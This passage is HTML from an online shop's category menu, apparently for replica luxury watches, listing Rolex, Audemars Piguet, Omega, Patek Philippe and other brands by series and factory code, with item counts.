<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
